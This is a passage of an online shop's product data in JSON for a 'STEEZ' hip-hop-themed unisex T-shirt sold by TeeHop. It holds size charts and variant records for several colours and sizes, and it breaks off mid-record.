class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e30 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e31 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e32 ½\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e33 ½\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e18\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e20\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"metric\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e74\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e77\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e79\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e83\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e46\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e51\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e61\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2020-02-20T18:15:47+00:00","created_at":"2020-02-20T18:15:47+00:00","vendor":"streetshirts","type":"Unisex T-Shirt","tags":["D.J.","dj","dj premier","gangsta","gangstarr","gangster","guru","Hip Hop","Logo","PREMIER","Rap","STEEZ"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31715990011976,"title":"White \/ S  (34-36 inch chest)","option1":"White","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|White|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ S  (34-36 inch chest)","public_title":"White \/ S  (34-36 inch chest)","options":["White","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990044744,"title":"White \/ M  (38-40 inch chest)","option1":"White","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|White|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ M  (38-40 inch chest)","public_title":"White \/ M  (38-40 inch chest)","options":["White","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990077512,"title":"White \/ L  (42-44 inch chest)","option1":"White","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|White|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ L  (42-44 inch chest)","public_title":"White \/ L  (42-44 inch chest)","options":["White","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990110280,"title":"White \/ XL  (46-48 inch chest)","option1":"White","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|White|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ XL  (46-48 inch chest)","public_title":"White \/ XL  (46-48 inch chest)","options":["White","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990143048,"title":"White \/ 2XL  (50-52 inch chest)","option1":"White","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|White|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ 2XL  (50-52 inch chest)","public_title":"White \/ 2XL  (50-52 inch chest)","options":["White","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990175816,"title":"White \/ 3XL  (54-56 inch chest)","option1":"White","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|White|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ 3XL  (54-56 inch chest)","public_title":"White \/ 3XL  (54-56 inch chest)","options":["White","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992174664,"title":"Black \/ S  (34-36 inch chest)","option1":"Black","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Black|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ S  (34-36 inch chest)","public_title":"Black \/ S  (34-36 inch chest)","options":["Black","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992207432,"title":"Black \/ M  (38-40 inch chest)","option1":"Black","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Black|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ M  (38-40 inch chest)","public_title":"Black \/ M  (38-40 inch chest)","options":["Black","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992240200,"title":"Black \/ L  (42-44 inch chest)","option1":"Black","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Black|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ L  (42-44 inch chest)","public_title":"Black \/ L  (42-44 inch chest)","options":["Black","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992272968,"title":"Black \/ XL  (46-48 inch chest)","option1":"Black","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Black|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ XL  (46-48 inch chest)","public_title":"Black \/ XL  (46-48 inch chest)","options":["Black","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992305736,"title":"Black \/ 2XL  (50-52 inch chest)","option1":"Black","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Black|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ 2XL  (50-52 inch chest)","public_title":"Black \/ 2XL  (50-52 inch chest)","options":["Black","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992338504,"title":"Black \/ 3XL  (54-56 inch chest)","option1":"Black","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Black|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ 3XL  (54-56 inch chest)","public_title":"Black \/ 3XL  (54-56 inch chest)","options":["Black","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990208584,"title":"Ice Grey \/ S  (34-36 inch chest)","option1":"Ice Grey","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Ice Grey|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ S  (34-36 inch chest)","public_title":"Ice Grey \/ S  (34-36 inch chest)","options":["Ice Grey","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990241352,"title":"Ice Grey \/ M  (38-40 inch chest)","option1":"Ice Grey","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Ice Grey|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ M  (38-40 inch chest)","public_title":"Ice Grey \/ M  (38-40 inch chest)","options":["Ice Grey","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990274120,"title":"Ice Grey \/ L  (42-44 inch chest)","option1":"Ice Grey","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Ice Grey|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ L  (42-44 inch chest)","public_title":"Ice Grey \/ L  (42-44 inch chest)","options":["Ice Grey","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990306888,"title":"Ice Grey \/ XL  (46-48 inch chest)","option1":"Ice Grey","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Ice Grey|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ XL  (46-48 inch chest)","public_title":"Ice Grey \/ XL  (46-48 inch chest)","options":["Ice Grey","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990339656,"title":"Ice Grey \/ 2XL  (50-52 inch chest)","option1":"Ice Grey","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Ice Grey|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 2XL  (50-52 inch chest)","public_title":"Ice Grey \/ 2XL  (50-52 inch chest)","options":["Ice Grey","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990372424,"title":"Ice Grey \/ 3XL  (54-56 inch chest)","option1":"Ice Grey","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Ice Grey|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - 